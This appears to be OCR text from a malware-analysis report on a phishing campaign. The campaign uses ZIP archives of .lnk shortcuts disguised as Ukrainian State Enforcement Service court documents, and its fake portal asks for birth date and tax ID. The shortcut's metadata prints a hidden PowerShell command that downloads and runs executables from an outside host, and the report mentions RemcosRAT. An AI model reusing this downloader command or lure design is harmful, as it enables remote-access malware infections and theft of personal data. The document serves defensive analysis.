 1.zip - ZIP archive, unpacked size 67,584 bytes
Name Size CRC32
..
Перелік майна боржника, що підлягає реаліз... 22,528 02:58 2EDC323C
Судовий наказ від 12.02.2024 .chm.lnk 22,528 02:58 2EDC323C
Форма претензії.chm.lnk 22,528 02:58 2EDC323C
Перелік майна боржника, що підлягає реалізації.chm
Судовий наказ від 12.02.2024 .chm
Форма претензії.chm
File Name : Перелік майна боржника, що підлягає реалізації.chm.lnk
Directory : .
File Size : 22 KiB
File Modification Date/Time : 2024:04:07 17:02:25+03:00
File Access Date/Time : 2024:04:07 17:03:14+03:00
File Inode Change Date/Time : 2024:04:08 11:20:44+03:00
File Permissions : -rw-rw-r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, Description, WorkingDir, CommandArgs, IconFile, Unicode
File Attributes : Archive
Create Date : 2024:01:28 20:28:54+02:00
Access Date : 2024:04:03 21:17:40+03:00
Modify Date : 2024:01:28 20:28:54+02:00
Target File Size : 450560
Icon Index : 111
Run Window : Normal
Hot Key : .
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Description : Система документообігу Державної Виконавчої Служби
Working Directory : %appdata%
Command Line Arguments : -WindowStyle hidden echo 21; &(Get-Command in***********e-webr*) -uri http://yeah-biches.kyiv.ua/securitycheck.exe
-OutFile securitycheck.exe; start securitycheck.exe ; &(Get-Command in**********************e-webre*) -uri http://yeah-biches.kyiv.ua/sud/dvs.exe -
OutFile dvs.exe; start dvs.exe
Icon File Name : SHELL32.dll
Machine ID : win-l34vbo71son
securitycheck.exe
PDF
AppData > Local > Temp > backupmon_beta
decaf.asp
haar.css
JRWeb.exe
WebView2Loader.dll
RemcosRAT
rqmors.exe
Державна виконавча служба України: доступ до документів
Номер документа: ВП № 65834731
Режим доступу
Дата народження
ІПН
ІПН
Отримати доступ
Інформація про документ
Доступ не встановлено